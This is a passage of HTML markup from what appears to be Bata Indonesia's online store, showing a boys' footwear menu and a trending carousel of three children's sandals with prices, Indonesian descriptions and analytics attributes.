            <span class="cc-menu__thirdLevel-back-title">Anak-anak laki-laki alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-laki-laki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3616227">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/children-sandal-boys-hurley-540M_2022_3616227.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3616227" aria-label="Children Sandal Boys Hurley">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Sandal Boys Hurley"
        title="Children Sandal Boys Hurley"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw083efc93/images/tile/3616227_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Sandal Boys Hurley"
        title="Children Sandal Boys Hurley"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3616227">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3616227"
        data-analytics-product-id="540M_2022_3616227"
        href="/id/anak-anak/anak-laki-laki/sandal/children-sandal-boys-hurley-540M_2022_3616227.html"
        aria-labelledby="brand-540M_2022_3616227 product-540M_2022_3616227-name product-540M_2022_3616227-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3616227-name">
            Children Sandal Boys Hurley
        </div>
        <span class="sr-only" id="product-540M_2022_3616227-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3616227" href="/id/anak-anak/anak-laki-laki/sandal/children-sandal-boys-hurley-540M_2022_3616227.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3616227"
    data-name="Children Sandal Boys Hurley"
    data-id="540M_2022_3616227"
    data-dimension1="540M_RS361227241C"
    data-dimension2="3616227"
    data-dimension3="540M_2022_3616227"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Sandal Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/children-sandal-boys-hurley-540M_RS361227241C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1b8fbb0c/images/tile/3616227_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_4716146">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            DISNEY
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sendal-slides-anak-laki-laki-marvel-540M_2024_4716146.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_4716146" aria-label="Sendal Slides Anak Laki-laki MARVEL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Slides Anak Laki-laki MARVEL"
        title="Sendal Slides Anak Laki-laki MARVEL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw605e0b68/images/tile/4716146_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Slides Anak Laki-laki MARVEL"
        title="Sendal Slides Anak Laki-laki MARVEL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_4716146">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_4716146"
        data-analytics-product-id="540M_2024_4716146"
        href="/id/anak-anak/anak-laki-laki/sandal/sendal-slides-anak-laki-laki-marvel-540M_2024_4716146.html"
        aria-labelledby="brand-540M_2024_4716146 product-540M_2024_4716146-name product-540M_2024_4716146-price">
        <div class="cc-tile-product-name" id="product-540M_2024_4716146-name">
            Sendal Slides Anak Laki-laki MARVEL
        </div>
        <span class="sr-only" id="product-540M_2024_4716146-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_4716146" href="/id/anak-anak/anak-laki-laki/sandal/sendal-slides-anak-laki-laki-marvel-540M_2024_4716146.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_4716146"
    data-name="Sendal Slides Anak Laki-laki MARVEL"
    data-id="540M_2024_4716146"
    data-dimension1="540M_EY471146261C"
    data-dimension2="4716146"
    data-dimension3="540M_2024_4716146"
    data-price="199900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : DISNEY
Tipe : Sendal Slide Karet 
Warna : Putih
Material : 
Upper : EVA
Outsole : EVA
Insole : Apabila ada teknologi, ex: Comfit, 99% Anti Bacterial, Natural Life, Ortholite, Genuine Leather Insole, Extra Comfort Cushion

Size Chart [Ukuran Insole] :
34 (EU) - 2 (UK) - 21.5 cm
35 (EU) - 3 (UK) - 21.9 cm
36 (EU) - 4 (UK) - 22.9 cm
37 (EU) - 5 (UK) - 23.5 cm 
38 (EU) - 6 (UK) - 24.4 cm

*Cocok untuk Junior usia 10-15 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/sendal-slides-anak-laki-laki-marvel-540M_EY471146261C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbed0a475/images/tile/4716146_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            DISNEY
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/anak-anak/anak-laki-laki/sandal/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Lompat kegirangan dengan rangkaian sepatu anak-anak kami yang luar biasa termasuk wellies, trainers, sandal jepit &amp; lainnya yang menampilkan Princess Elsa, Mighty Avengers, Spider-Man &amp; favorit lainnya. Alas kaki karakter Disney adalah pilihan ideal untuk pakaian sehari-hari, jalan-jalan &amp; liburan untuk anak kecil Anda, alas kaki kami yang nyaman untuk anak kecil Anda terbuat dari tekstil berkualitas tinggi dan kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Beli Disney Terbaik di Bata. Jelajahi beragam alas kaki Disney yangTrendy dan Nyaman kami secara online di Bata Indonesia.

"
    data-producturl="https://www.bata.com/id/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
